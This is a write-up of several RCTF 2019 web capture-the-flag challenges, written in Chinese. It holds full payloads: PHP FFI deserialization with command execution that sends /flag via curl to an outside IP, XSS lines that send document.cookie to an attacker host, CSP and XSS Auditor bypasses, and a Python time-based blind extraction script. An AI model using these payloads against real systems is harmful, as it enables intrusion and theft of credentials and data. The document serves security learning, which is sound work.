2019 rctf writeup
0x00 前言
学到了好多
0x01 nextphp
- 解题思路
根据标题nextphp和php的版本为php7.4,从而判断出目标是利用了php7.4的某种新特性
- 解题过程
首先进行信息搜集1
2
3
4
5
6
if (isset($_GET['a'])) {
eval($_GET['a']);
} else {
show_source(__FILE__);
}
查看phpinfo发现被disable了所有已知可以执行命令的函数1
set_time_limit,ini_set,pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,system,exec,shell_exec,popen,proc_open,passthru,symlink,link,syslog,imap_open,ld,mail,putenv,error_log,dl
但是发现在编译PHP时开启了ffi并且ffi是enable的1
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--with-ffi' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
但是为了安全php7.4中ffi不能直接使用,因此不能直接借助eval,但是发现当前目录存在preload.php
1 | http://nextphp.2019.rctf.rois.io/?a=var_dump(scandir(%27./%27)); |
1 | array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) "index.php" [3]=> string(11) "preload.php" } |
1 |
|
看一下权限1
http://nextphp.2019.rctf.rois.io/?a=var_dump(base_convert(fileperms(%27./%27),10,8));
1 | string(5) "40755" |
发现并不可写
利用ffi来引入libc中的system函数1
var_dump(eval('FFI::cdef("int system(const char *command);", "libc.so.6")->system("ls");'));
但是反序列化中的run只有一个参数选项,后面发现system的执行不需要引入so文件1
var_dump(eval('FFI::cdef("int system(const char *command);")->system("ls");'));
成功精简,从而构造如下exp1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
final class A implements Serializable {
protected $data = [
'ret' => null,
'func' => 'FFI::cdef',
'arg' => 'int system(const char *command);',
];
private function run() {
$this->data['ret'] = $this->data['func']($this->data['arg']);
}
public function __serialize(): array{
return $this->data;
}
public function __unserialize(array $data) {
array_merge($this->data, $data);
$this->run();
}
public function serialize(): string {
return serialize($this->data);
}
public function unserialize($payload) {
$this->data = unserialize($payload);
$this->run();
}
public function __get($key) {
return $this->data[$key];
}
// public function __set ($key, $value) {
// throw new \Exception('No implemented');
// }
// public function __construct () {
// throw new \Exception('No implemented');
// }
}
$a = new A;
$ser = base64_encode(serialize($a));
var_dump($ser);
利用curl带外传输得到flag1
http://nextphp.2019.rctf.rois.io/?a=$a=%27QzoxOiJBIjo5NTp7YTozOntzOjM6InJldCI7TjtzOjQ6ImZ1bmMiO3M6OToiRkZJOjpjZGVmIjtzOjM6ImFyZyI7czozMjoiaW50IHN5c3RlbShjb25zdCBjaGFyICpjb21tYW5kKTsiO319%27;$b=unserialize(base64_decode($a));$b-%3Eret-%3Esystem(%27curl%20-i%20http://47.90.204.28:2345/`cat%20/flag|base64`%27);
0x02 jail
思路很明确就是要让bot访问我们的链接然后交出cookie,因此就考虑怎么打cookie
首先看一下CSP1
Content-Security-Policy: sandbox allow-scripts allow-same-origin; base-uri 'none';default-src 'self';script-src 'unsafe-inline' 'self';connect-src 'none';object-src 'none';frame-src 'none';font-src data: 'self';style-src 'unsafe-inline' 'self';
如下payload可以在firefox上打到cookie,但是在chrome上是打不到cookie的1
<img src=1 onerror="location.href='http://47.90.204.28:8080/?'+document.cookie">

根据提示flag在cookie里面,所以接下来让bot去打就好了,但是bot打不到,所以bot有可能是chrome写的。那么转换思路。
PS: CSP在跳转面前是苍白无力的
但是document.location被freeze了
但是发现host和hostname属性都是可以改的,而且可以达到一个跳转的效果。因此采用DNS来做带外传输。
1 | <script> |
最终通过分段读取获得flag
RCTF{welc0me_t0_the_chaos_w0r1}
此外还有第二种解法
之前我们注意到CSP中有个 connect-src ‘none’; 那么有没有办法bypass掉这一点呢,答案是肯定的
参考:https://github.com/w3c/webrtc-pc/issues/1727
1 | var pc = new RTCPeerConnection({"iceServers":[{"urls":["turn:74.125.140.127:19305?transport=udp"],"username":"_all_your_data_belongs_to_us","credential":"."}]}); |
修改上面提到的poc
sudo turnserver -L 172.16.47.44 -a -u zeroyu:123456 -v -f -r 106.14.114.127
1 | <script> |
这种方式在本地macOS上没有成功,随后可以在服务器上试一下
0x03 password
进一步要求使用利用xss打到对后台的密码,但是密码不是使用chrome的AutoSave,此处写payload1不要用chrome,一定要用firefox,不然什么都打不到(感觉可能是最新版的chrome限制了这种跳转,必须点击一下才能跳)
依据上面的思路还是先分段读源码
1 | <body> |
之后源码中会多出data-cip-id属性,从而判断是ChromeIPass+Keepass,那么之后就是定位+点击完成密码填充工作。
1 | <body> |
最终成功打到flag
cmN0ZntrcEh0dHBfbTR5X2xlYWtfdXJfcHdkfQ==
rctf{kpHttp_m4y_leak_ur_pwd}
0x04 rblog
XSS Bot is running on Windows Server 2008R2
Google Chrome is up to date
Version 74.0.3729.157 (Official Build) (64-bit)
首先查看CSP1
content-security-policy: default-src 'self'; object-src 'none'
检测一下,可以看到提到JSONP可能会带来一些问题,而且题目也提示到了这一点
右键源码,发现rblog.js1
2
3
4
5
6
7
8
9
10
11
12
13https://rblog.2019.rctf.rois.io/rblog.js
axios.get('/api/v2/posts').then(resp => {
let html = ''
if (resp.data.status) {
for (let i of resp.data.data) {
html += `<a href="${i.markdown_url}">${i.title}</a>\r\n`
}
} else {
html += `;_; ${resp.message}`
}
document.body.children[0].innerHTML = html
})
利用前面得到的jsonp tips测试一下

目标明确就是测这个接口的xss,但是由于这个content-type: application/json进行限制,所以不会解析标签的
神奇的是这里还存在v1版本的接口,看来以后要多试试。这次content-type: text/html; charset=UTF-8就可以解析了。

娜美接下来就是考虑常规的,通过这个接口来用XSS打到cookie
但是发现会被转义为<\/script>

所以接下里使用html编码来混淆一下paylaod
1 | <iframe srcdoc=<script src=https://rblog.2019.rctf.rois.io/api/v1/posts?callback=alert(1);console.log></script>> |
1 | <iframe srcdoc=<script src=https://rblog.2019.rctf.rois.io/api/v1/posts?callback=alert(1);console.log></script>> |
urlencode之后的paylaod1
https://rblog.2019.rctf.rois.io/api/v1/%3Ciframe%20srcdoc%3D%26%2360%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%26%2332%3B%26%23115%3B%26%23114%3B%26%2399%3B%26%2361%3B%26%23104%3B%26%23116%3B%26%23116%3B%26%23112%3B%26%23115%3B%26%2358%3B%26%2347%3B%26%2347%3B%26%23114%3B%26%2398%3B%26%23108%3B%26%23111%3B%26%23103%3B%26%2346%3B%26%2350%3B%26%2348%3B%26%2349%3B%26%2357%3B%26%2346%3B%26%23114%3B%26%2399%3B%26%23116%3B%26%23102%3B%26%2346%3B%26%23114%3B%26%23111%3B%26%23105%3B%26%23115%3B%26%2346%3B%26%23105%3B%26%23111%3B%26%2347%3B%26%2397%3B%26%23112%3B%26%23105%3B%26%2347%3B%26%23118%3B%26%2349%3B%26%2347%3B%26%23112%3B%26%23111%3B%26%23115%3B%26%23116%3B%26%23115%3B%26%2363%3B%26%2399%3B%26%2397%3B%26%23108%3B%26%23108%3B%26%2398%3B%26%2397%3B%26%2399%3B%26%23107%3B%26%2361%3B%26%2397%3B%26%23108%3B%26%23101%3B%26%23114%3B%26%23116%3B%26%2340%3B%26%2349%3B%26%2341%3B%26%2359%3B%26%2399%3B%26%23111%3B%26%23110%3B%26%23115%3B%26%23111%3B%26%23108%3B%26%23101%3B%26%2346%3B%26%23108%3B%26%23111%3B%26%23103%3B%26%2362%3B%26%2360%3B%26%2347%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%26%2362%3B%3E
成功触发弹窗

但是chrome上的XSS Auditor就会进行拦截
所以接下里就是对接口的fuzz,fuzz的目标如下:1
https://rblog.2019.rctf.rois.io/api/v1/{fuzz_this_point}
最后没想到会是中文的标点,所以就利用。号去进一步混淆paylaod
最终使用如下payload1打到flag
1 | https://rblog.2019.rctf.rois.io/api/v1/%3Ciframe%20srcdoc=%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%E3%80%82%26%2360%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%26%2332%3B%26%23115%3B%26%23114%3B%26%2399%3B%26%2361%3B%26%2334%3B%26%23104%3B%26%23116%3B%26%23116%3B%26%23112%3B%26%23115%3B%26%2358%3B%26%2347%3B%26%2347%3B%26%23114%3B%26%2398%3B%26%23108%3B%26%23111%3B%26%23103%3B%26%2346%3B%26%2350%3B%26%2348%3B%26%2349%3B%26%2357%3B%26%2346%3B%26%23114%3B%26%2399%3B%26%23116%3B%26%23102%3B%26%2346%3B%26%23114%3B%26%23111%3B%26%23105%3B%26%23115%3B%26%2346%3B%26%23105%3B%26%23111%3B%26%2347%3B%26%2397%3B%26%23112%3B%26%23105%3B%26%2347%3B%26%23118%3B%26%2349%3B%26%2347%3B%26%23112%3B%26%23111%3B%26%23115%3B%26%23116%3B%26%23115%3B%26%2363%3B%26%2399%3B%26%2397%3B%26%23108%3B%26%23108%3B%26%2398%3B%26%2397%3B%26%2399%3B%26%23107%3B%26%2361%3B%26%23112%3B%26%2397%3B%26%23114%3B%26%23101%3B%26%23110%3B%26%23116%3B%26%2346%3B%26%23108%3B%26%23111%3B%26%2399%3B%26%2397%3B%26%23116%3B%26%23105%3B%26%23111%3B%26%23110%3B%26%2346%3B%26%23104%3B%26%23114%3B%26%23101%3B%26%23102%3B%26%2361%3B%26%2339%3B%26%23104%3B%26%23116%3B%26%23116%3B%26%23112%3B%26%2358%3B%26%2347%3B%26%2347%3B%26%2352%3B%26%2355%3B%26%2346%3B%26%2357%3B%26%2348%3B%26%2346%3B%26%2350%3B%26%2348%3B%26%2352%3B%26%2346%3B%26%2350%3B%26%2356%3B%26%2358%3B%26%2350%3B%26%2350%3B%26%2351%3B%26%2351%3B%26%2347%3B%26%2339%3B%26%2343%3B%26%23100%3B%26%23111%3B%26%2399%3B%26%23117%3B%26%23109%3B%26%23101%3B%26%23110%3B%26%23116%3B%26%2346%3B%26%2399%3B%26%23111%3B%26%23111%3B%26%23107%3B%26%23105%3B%26%23101%3B%26%2359%3B%26%2334%3B%26%2362%3B%26%2360%3B%26%2347%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%26%2362%3B%3E |

0x05 ez4cr
从源代码中看到一个1
2
3
4
5
6
7
8
9
10
11https://report-rblog.2019.rctf.rois.io/report.js
const $ = document.querySelector.bind(document);
$('button').onclick = function () {
let flag = new URLSearchParams();
flag.append('g-recaptcha-response', $('.g-recaptcha-response').value);
flag.append('url', $('input[id=url]').value);
axios.post('/report.php', flag).then(resp=>{
alert(resp.data.status)
})
}
从中找到一个接口1
https://report-rblog.2019.rctf.rois.io/report.php
看到请求的响应中1
2content-type
text/html; charset=UTF-8
所以使用jsonp的方式继续继续进行测试
发现如下测试有效
1 | https://report-rblog.2019.rctf.rois.io/report.php?callback=%3Cscript%3E |

因此构造一个payload类似上题的paylaod在firefox成功弹窗1
https://report-rblog.2019.rctf.rois.io/report.php?callback=%3Cscript%20src=https://report-rblog.2019.rctf.rois.io/report.php?callback=alert(1);console.log%3E%3C/script%3E

但是chrome依旧会被Xss Auditor拦截
所以需要对payload进行处理,使用fuzz进行处理,最后发现在CDN的助攻下可以直接打到1
https://report-rblog.2019.rctf.rois.io/report.php?callback=%3Cscript%20src=http://report-rblog.2019.rctf.rois.io/report.php?callback=alert(1);console.log%3E%3C/script%3E

以上是非预期解,原因是payload在经过Cloudflare CDN处理之后对协议进行了upgrade从而导致bypass chrome xss audit

0x06 calcalcalc
看到题目计算器后端三种计算结果比较,了解到是拟态手段,那么就只能从时间差上下手。三种计算,将由最后一个决定结果是什么。
- bypass 字符长度限制
利用Nestjs + expressjs支持json的特性来传payload并将isVip设为true而不是’true’
- 时间盲注脚本
使用的payload1
__import__('time').sleep(3) if ord(open('/flag').read()[3]) > 67 else
因为字符限制,所以我们混淆一下1
eval(chr(95)+chr(95)+chr(105)+chr(109)+chr(112)+chr(111)+chr(114)+chr(116)+chr(95)+chr(95)+chr(40)+chr(39)+chr(116)+chr(105)+chr(109)+chr(101)+chr(39)+chr(41)+chr(46)+chr(115)+chr(108)+chr(101)+chr(101)+chr(112)+chr(40)+chr(51)+chr(41)+chr(32)+chr(105)+chr(102)+chr(32)+chr(111)+chr(114)+chr(100)+chr(40)+chr(111)+chr(112)+chr(101)+chr(110)+chr(40)+chr(39)+chr(47)+chr(102)+chr(108)+chr(97)+chr(103)+chr(39)+chr(41)+chr(46)+chr(114)+chr(101)+chr(97)+chr(100)+chr(40)+chr(41)+chr(91)+chr(51)+chr(93)+chr(41)+chr(32)+chr(62)+chr(32)+chr(54)+chr(55)+chr(32)+chr(101)+chr(108)+chr(115)+chr(101)+chr(32)+chr(78)+chr(111)+chr(110)+chr(101))
之后使用脚本自动化去处理,脚本中的主要坑点是在处理json上,卡了好久。之后requests库原来可以自己计算延时时间,不需要time库了。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43from requests import Session
import json
def encode_cmd(cmd):
return 'eval(chr(' + ')+chr('.join(str(ord(c)) for c in cmd) + '))'
url = 'http://47.90.204.28:8082/calculate'
sess = Session()
sess.headers = {'Content-Type': 'application/json'}
calc_modal = {'expression': '1+1', 'isVip': True}
# print(json.dumps(calc_modal)) # json.dumps之后True就变true了
# print(sess.post(url, data=json.dumps(calc_modal)).elapsed.total_seconds()) # <2s
flag = ''
i = 0
while True:
low, high = 0, 255
while low <= high:
mid = (low + high) // 2
# print(hex(mid)[2:].zfill(2),end='\r')
cmd = f"__import__('time').sleep(5) if ord(open('/flag').read()[{i}]) == {mid} else None"
cmd_encoded = encode_cmd(cmd)
calc_modal['expression'] = cmd_encoded
elapsed = sess.post(url, data=json.dumps(calc_modal))
# print(elapsed.text)
elapsed = elapsed.elapsed.total_seconds()
if elapsed > 4.5:
break
cmd = f"__import__('time').sleep(5) if ord(open('/flag').read()[{i}]) > {mid} else None"
cmd_encoded = encode_cmd(cmd)
calc_modal['expression'] = cmd_encoded
elapsed = sess.post(url, data=json.dumps(calc_modal))
# print(elapsed.text)
elapsed = elapsed.elapsed.total_seconds()
if elapsed > 4.5:
low = mid + 1
else:
high = mid - 1
print()
flag += chr(mid)
print(flag)
if chr(mid) == '}':
break
i += 1
参考:
https://github.com/zsxsoft/my-ctf-challenges/blob/master/rctf2019/calcalcalc/readme.md